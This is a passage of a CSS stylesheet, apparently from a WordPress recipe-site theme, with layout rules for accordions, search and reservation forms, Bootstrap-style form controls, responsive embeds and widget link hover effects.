        height: 10px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        margin: 0 5px -1px 0; }
      .hs-contributor .main-content .recipe .meta-difficulty.easy:before {
        background: #2ecc71; }
      .hs-contributor .main-content .recipe .meta-difficulty.hard:before {
        background: #e67e22; }
      .hs-contributor .main-content .recipe .meta-difficulty.master:before {
        background: #c0392b; }
    .hs-contributor .main-content .recipe .meta-time:before {
      content: "";
      font-family: "fontawesome";
      display: inline-block;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      -webkit-font-smoothing: antialiased;
      speak: none;
      margin: 0 5px -1px 0; }

/*** 2.17. LAYOUT > FAQ */
.ht-accordion .panel-heading a {
  display: block;
  line-height: 50px;
  background: rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px; }
.ht-accordion .panel-heading .indicator:before {
  content: '+';
  display: inline-block;
  float: right;
  font-size: 20px; }
.ht-accordion .panel-heading.current a {
  border-color: rgba(0, 0, 0, 0.7);
  background: rgba(0, 0, 0, 0.7);
  color: #fff; }
.ht-accordion .panel-heading.current .indicator:before {
  content: '-'; }

/*** 2.18. LAYOUT > search */
.advance-search-form {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 0;
  overflow: hidden; }
  @media (min-width: 768px) {
    .advance-search-form {
      padding: 30px 15px; } }
  .advance-search-form label {
    color: rgba(0, 0, 0, 0.7); }
  .advance-search-form input,
  .advance-search-form select {
    background-color: #fff !important; }
  @media (min-width: 768px) {
    .advance-search-form .inline label,
    .advance-search-form .inline select {
      display: inline-block !important;
      width: auto; }
    .advance-search-form .inline label {
      width: 170px; }
    .advance-search-form .inline select {
      min-width: 170px; } }

/*** 2.19. LAYOUT > reservation */
.hs-reservation .hs-content {
  background: #fff;
  padding: 30px;
  position: relative; }
.hs-reservation .heading {
  font-size: 30px;
  font-size: 3rem;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: relative;
  margin-bottom: 50px; }
  .hs-reservation .heading:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    left: 0;
    bottom: -25px; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-reservation .heading:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }

/*** 2.20. LAYOUT > 404 */
.hs-404 {
  color: rgba(0, 0, 0, 0.3);
  text-align: center; }
  .hs-404 .inner {
    background: rgba(0, 0, 0, 0.05);
    padding: 50px 0; }

/*** 2.21. LAYOUT > wp_default */
.entry-content img {
  margin: 0 0 1.5em 0; }

.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  text-align: center;
  margin-bottom: 1.5em; }
  .wp-caption img {
    border: 0 none;
    margin: 0;
    padding: 0; }
  .wp-caption p.wp-caption-text {
    margin: 0; }
  .wp-caption.alignnone {
    max-width: 100%; }

.wp-smiley {
  max-height: 1em;
  margin: 0 !important; }

.gallery dl {
  margin: 0; }

.gallery-caption {
  margin: -1.5em 0 0 0; }

.gallery-item {
  display: inline-block;
  text-align: center;
  padding: 10px;
  vertical-align: top; }

blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%; }

blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%; }

/*===== 3. MODULES
---------------------------------- */
/*** 3.1. MODULES > FORM */
/*** 3.1.1 MODULES > FORM > Boostrap
---------------------------------------*/
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.form-submit {
  display: none; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0px;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    border-color: #f8a631;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 166, 49, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 166, 49, 0.6); }
  .form-control::-moz-placeholder,
  select::-moz-placeholder,
  textarea::-moz-placeholder,
  input[type="text"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="datetime"]::-moz-placeholder,
  input[type="datetime-local"]::-moz-placeholder,
  input[type="date"]::-moz-placeholder,
  input[type="month"]::-moz-placeholder,
  input[type="time"]::-moz-placeholder,
  input[type="week"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="email"]::-moz-placeholder,
  input[type="url"]::-moz-placeholder,
  input[type="search"]::-moz-placeholder,
  input[type="tel"]::-moz-placeholder,
  input[type="color"]::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder,
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  input[type="text"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="datetime"]:-ms-input-placeholder,
  input[type="datetime-local"]:-ms-input-placeholder,
  input[type="date"]:-ms-input-placeholder,
  input[type="month"]:-ms-input-placeholder,
  input[type="time"]:-ms-input-placeholder,
  input[type="week"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder,
  input[type="url"]:-ms-input-placeholder,
  input[type="search"]:-ms-input-placeholder,
  input[type="tel"]:-ms-input-placeholder,
  input[type="color"]:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder,
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  input[type="text"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="datetime"]::-webkit-input-placeholder,
  input[type="datetime-local"]::-webkit-input-placeholder,
  input[type="date"]::-webkit-input-placeholder,
  input[type="month"]::-webkit-input-placeholder,
  input[type="time"]::-webkit-input-placeholder,
  input[type="week"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder,
  input[type="url"]::-webkit-input-placeholder,
  input[type="search"]::-webkit-input-placeholder,
  input[type="tel"]::-webkit-input-placeholder,
  input[type="color"]::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled],
  select[disabled],
  textarea[disabled],
  input[disabled][type="text"],
  input[disabled][type="password"],
  input[disabled][type="datetime"],
  input[disabled][type="datetime-local"],
  input[disabled][type="date"],
  input[disabled][type="month"],
  input[disabled][type="time"],
  input[disabled][type="week"],
  input[disabled][type="number"],
  input[disabled][type="email"],
  input[disabled][type="url"],
  input[disabled][type="search"],
  input[disabled][type="tel"],
  input[disabled][type="color"], .form-control[readonly],
  select[readonly],
  textarea[readonly],
  input[readonly][type="text"],
  input[readonly][type="password"],
  input[readonly][type="datetime"],
  input[readonly][type="datetime-local"],
  input[readonly][type="date"],
  input[readonly][type="month"],
  input[readonly][type="time"],
  input[readonly][type="week"],
  input[readonly][type="number"],
  input[readonly][type="email"],
  input[readonly][type="url"],
  input[readonly][type="search"],
  input[readonly][type="tel"],
  input[readonly][type="color"], fieldset[disabled] .form-control,
  fieldset[disabled] select,
  fieldset[disabled] textarea,
  fieldset[disabled] input[type="text"],
  fieldset[disabled] input[type="password"],
  fieldset[disabled] input[type="datetime"],
  fieldset[disabled] input[type="datetime-local"],
  fieldset[disabled] input[type="date"],
  fieldset[disabled] input[type="month"],
  fieldset[disabled] input[type="time"],
  fieldset[disabled] input[type="week"],
  fieldset[disabled] input[type="number"],
  fieldset[disabled] input[type="email"],
  fieldset[disabled] input[type="url"],
  fieldset[disabled] input[type="search"],
  fieldset[disabled] input[type="tel"],
  fieldset[disabled] input[type="color"] {
    cursor: not-allowed;
    background-color: #eeeeee;
    opacity: 1; }

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border-color: rgba(0, 0, 0, 0.15);
  background: transparent; }
  .form-control:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    border-color: #f8a631 !important;
    box-shadow: none; }

textarea.form-control,
textarea {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px; }
    input[type="date"].input-sm, .input-group-sm input[type="date"],
    input[type="time"].input-sm, .input-group-sm
    input[type="time"],
    input[type="datetime-local"].input-sm, .input-group-sm
    input[type="datetime-local"],
    input[type="month"].input-sm, .input-group-sm
    input[type="month"] {
      line-height: 30px; }
    input[type="date"].input-lg, .input-group-lg input[type="date"],
    input[type="time"].input-lg, .input-group-lg
    input[type="time"],
    input[type="datetime-local"].input-lg, .input-group-lg
    input[type="datetime-local"],
    input[type="month"].input-lg, .input-group-lg
    input[type="month"] {
      line-height: 46px; } }
.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px; }

select.input-sm {
  height: 30px;
  line-height: 30px; }

textarea.input-sm,
select[multiple].input-sm {
  height: auto; }

.form-group-sm .form-control,
.form-group-sm select,
.form-group-sm textarea,
.form-group-sm input[type="text"],
.form-group-sm input[type="password"],
.form-group-sm input[type="datetime"],
.form-group-sm input[type="datetime-local"],
.form-group-sm input[type="date"],
.form-group-sm input[type="month"],
.form-group-sm input[type="time"],
.form-group-sm input[type="week"],
.form-group-sm input[type="number"],
.form-group-sm input[type="email"],
.form-group-sm input[type="url"],
.form-group-sm input[type="search"],
.form-group-sm input[type="tel"],
.form-group-sm input[type="color"] {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px; }
.form-group-sm select.form-control,
.form-group-sm select {
  height: 30px;
  line-height: 30px; }
.form-group-sm textarea.form-control,
.form-group-sm textarea,
.form-group-sm select[multiple].form-control,
.form-group-sm select[multiple] {
  height: auto; }
.form-group-sm .form-control-static {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 0px; }

select.input-lg {
  height: 46px;
  line-height: 46px; }

textarea.input-lg,
select[multiple].input-lg {
  height: auto; }

.form-group-lg .form-control,
.form-group-lg select,
.form-group-lg textarea,
.form-group-lg input[type="text"],
.form-group-lg input[type="password"],
.form-group-lg input[type="datetime"],
.form-group-lg input[type="datetime-local"],
.form-group-lg input[type="date"],
.form-group-lg input[type="month"],
.form-group-lg input[type="time"],
.form-group-lg input[type="week"],
.form-group-lg input[type="number"],
.form-group-lg input[type="email"],
.form-group-lg input[type="url"],
.form-group-lg input[type="search"],
.form-group-lg input[type="tel"],
.form-group-lg input[type="color"] {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 0px; }
.form-group-lg select.form-control,
.form-group-lg select {
  height: 46px;
  line-height: 46px; }
.form-group-lg textarea.form-control,
.form-group-lg textarea,
.form-group-lg select[multiple].form-control,
.form-group-lg select[multiple] {
  height: auto; }
.form-group-lg .form-control-static {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control,
  .has-feedback select,
  .has-feedback textarea,
  .has-feedback input[type="text"],
  .has-feedback input[type="password"],
  .has-feedback input[type="datetime"],
  .has-feedback input[type="datetime-local"],
  .has-feedback input[type="date"],
  .has-feedback input[type="month"],
  .has-feedback input[type="time"],
  .has-feedback input[type="week"],
  .has-feedback input[type="number"],
  .has-feedback input[type="email"],
  .has-feedback input[type="url"],
  .has-feedback input[type="search"],
  .has-feedback input[type="tel"],
  .has-feedback input[type="color"] {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control,
.has-success select,
.has-success textarea,
.has-success input[type="text"],
.has-success input[type="password"],
.has-success input[type="datetime"],
.has-success input[type="datetime-local"],
.has-success input[type="date"],
.has-success input[type="month"],
.has-success input[type="time"],
.has-success input[type="week"],
.has-success input[type="number"],
.has-success input[type="email"],
.has-success input[type="url"],
.has-success input[type="search"],
.has-success input[type="tel"],
.has-success input[type="color"] {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus,
  .has-success select:focus,
  .has-success textarea:focus,
  .has-success input[type="text"]:focus,
  .has-success input[type="password"]:focus,
  .has-success input[type="datetime"]:focus,
  .has-success input[type="datetime-local"]:focus,
  .has-success input[type="date"]:focus,
  .has-success input[type="month"]:focus,
  .has-success input[type="time"]:focus,
  .has-success input[type="week"]:focus,
  .has-success input[type="number"]:focus,
  .has-success input[type="email"]:focus,
  .has-success input[type="url"]:focus,
  .has-success input[type="search"]:focus,
  .has-success input[type="tel"]:focus,
  .has-success input[type="color"]:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control,
.has-warning select,
.has-warning textarea,
.has-warning input[type="text"],
.has-warning input[type="password"],
.has-warning input[type="datetime"],
.has-warning input[type="datetime-local"],
.has-warning input[type="date"],
.has-warning input[type="month"],
.has-warning input[type="time"],
.has-warning input[type="week"],
.has-warning input[type="number"],
.has-warning input[type="email"],
.has-warning input[type="url"],
.has-warning input[type="search"],
.has-warning input[type="tel"],
.has-warning input[type="color"] {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus,
  .has-warning select:focus,
  .has-warning textarea:focus,
  .has-warning input[type="text"]:focus,
  .has-warning input[type="password"]:focus,
  .has-warning input[type="datetime"]:focus,
  .has-warning input[type="datetime-local"]:focus,
  .has-warning input[type="date"]:focus,
  .has-warning input[type="month"]:focus,
  .has-warning input[type="time"]:focus,
  .has-warning input[type="week"]:focus,
  .has-warning input[type="number"]:focus,
  .has-warning input[type="email"]:focus,
  .has-warning input[type="url"]:focus,
  .has-warning input[type="search"]:focus,
  .has-warning input[type="tel"]:focus,
  .has-warning input[type="color"]:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control,
.has-error select,
.has-error textarea,
.has-error input[type="text"],
.has-error input[type="password"],
.has-error input[type="datetime"],
.has-error input[type="datetime-local"],
.has-error input[type="date"],
.has-error input[type="month"],
.has-error input[type="time"],
.has-error input[type="week"],
.has-error input[type="number"],
.has-error input[type="email"],
.has-error input[type="url"],
.has-error input[type="search"],
.has-error input[type="tel"],
.has-error input[type="color"] {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus,
  .has-error select:focus,
  .has-error textarea:focus,
  .has-error input[type="text"]:focus,
  .has-error input[type="password"]:focus,
  .has-error input[type="datetime"]:focus,
  .has-error input[type="datetime-local"]:focus,
  .has-error input[type="date"]:focus,
  .has-error input[type="month"]:focus,
  .has-error input[type="time"]:focus,
  .has-error input[type="week"]:focus,
  .has-error input[type="number"]:focus,
  .has-error input[type="email"]:focus,
  .has-error input[type="url"]:focus,
  .has-error input[type="search"]:focus,
  .has-error input[type="tel"]:focus,
  .has-error input[type="color"]:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control,
  .form-inline select,
  .form-inline textarea,
  .form-inline input[type="text"],
  .form-inline input[type="password"],
  .form-inline input[type="datetime"],
  .form-inline input[type="datetime-local"],
  .form-inline input[type="date"],
  .form-inline input[type="month"],
  .form-inline input[type="time"],
  .form-inline input[type="week"],
  .form-inline input[type="number"],
  .form-inline input[type="email"],
  .form-inline input[type="url"],
  .form-inline input[type="search"],
  .form-inline input[type="tel"],
  .form-inline input[type="color"] {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control,
    .form-inline .input-group select,
    .form-inline .input-group textarea,
    .form-inline .input-group input[type="text"],
    .form-inline .input-group input[type="password"],
    .form-inline .input-group input[type="datetime"],
    .form-inline .input-group input[type="datetime-local"],
    .form-inline .input-group input[type="date"],
    .form-inline .input-group input[type="month"],
    .form-inline .input-group input[type="time"],
    .form-inline .input-group input[type="week"],
    .form-inline .input-group input[type="number"],
    .form-inline .input-group input[type="email"],
    .form-inline .input-group input[type="url"],
    .form-inline .input-group input[type="search"],
    .form-inline .input-group input[type="tel"],
    .form-inline .input-group input[type="color"] {
      width: auto; }
  .form-inline .input-group > .form-control,
  .form-inline .input-group > select,
  .form-inline .input-group > textarea,
  .form-inline .input-group > input[type="text"],
  .form-inline .input-group > input[type="password"],
  .form-inline .input-group > input[type="datetime"],
  .form-inline .input-group > input[type="datetime-local"],
  .form-inline .input-group > input[type="date"],
  .form-inline .input-group > input[type="month"],
  .form-inline .input-group > input[type="time"],
  .form-inline .input-group > input[type="week"],
  .form-inline .input-group > input[type="number"],
  .form-inline .input-group > input[type="email"],
  .form-inline .input-group > input[type="url"],
  .form-inline .input-group > input[type="search"],
  .form-inline .input-group > input[type="tel"],
  .form-inline .input-group > input[type="color"] {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px; } }
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; } }

.fw-flash-messages {
  padding: 15px;
  border: 1px solid transparent;
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #FF6210;
  margin-top: 25px;
  margin-bottom: 0;
  padding-bottom: 20px;
  font-weight: bold; }

/*** 3.2. MODULES > RESPONSIVE-UTILS */
@media (min-width: 768px) {
  .pull-right {
    float: right; } }

.embed-responsive {
  position: relative !important;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

/*** 3.3. MODULES > SHARE */
/* Overlay
--------------------------*/
.overlay {
  background: rgba(0, 0, 0, 0.3);
  position: absolute !important;
  z-index: 1 !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Text align
--------------------------*/
.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justif {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.hs-footer-widget .ht-widget.hw-popular-recipes .post, .hs-footer-widget .ht-widget.hw-popular-categories a, .hs-footer-widget .ht-widget.hw-posts .post, .hs-posts.grid .post.pf-link .entry-media a,
.hs-posts.grid .entry.pf-link .entry-media a,
.hs-post.single .post.pf-link .entry-media a,
.hs-post.single .entry.pf-link .entry-media a,
.hs-general .post.pf-link .entry-media a,
.hs-general .entry.pf-link .entry-media a, .ht-widget.widget_nav_menu li a, .ht-widget.widget_archive li a, .ht-widget.widget_categories li a, .ht-widget.widget_pages li a, .ht-widget.widget_meta li a, .ht-widget.widget_recent_entries li a, .ht-widget.widget_recent_comments li a, .ht-widget.hw-posts-tab .post, .ht-widget.hw-archives a {
  position: relative; }
  .hs-footer-widget .ht-widget.hw-popular-recipes .post:before, .hs-footer-widget .ht-widget.hw-popular-categories a:before, .hs-footer-widget .ht-widget.hw-posts .post:before, .hs-posts.grid .post.pf-link .entry-media a:before,
  .hs-posts.grid .entry.pf-link .entry-media a:before,
  .hs-post.single .post.pf-link .entry-media a:before,
  .hs-post.single .entry.pf-link .entry-media a:before,
  .hs-general .post.pf-link .entry-media a:before,
  .hs-general .entry.pf-link .entry-media a:before, .ht-widget.widget_nav_menu li a:before, .ht-widget.widget_archive li a:before, .ht-widget.widget_categories li a:before, .ht-widget.widget_pages li a:before, .ht-widget.widget_meta li a:before, .ht-widget.widget_recent_entries li a:before, .ht-widget.widget_recent_comments li a:before, .ht-widget.hw-posts-tab .post:before, .ht-widget.hw-archives a:before {
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    bottom: -1px;
    left: 0;
    background: #f8a631; }
  .hs-footer-widget .ht-widget.hw-popular-recipes .post:hover:before, .hs-footer-widget .ht-widget.hw-popular-categories a:hover:before, .hs-footer-widget .ht-widget.hw-posts .post:hover:before, .hs-posts.grid .post.pf-link .entry-media a:hover:before,
  .hs-posts.grid .entry.pf-link .entry-media a:hover:before,
  .hs-post.single .post.pf-link .entry-media a:hover:before,
  .hs-post.single .entry.pf-link .entry-media a:hover:before,
  .hs-general .post.pf-link .entry-media a:hover:before,
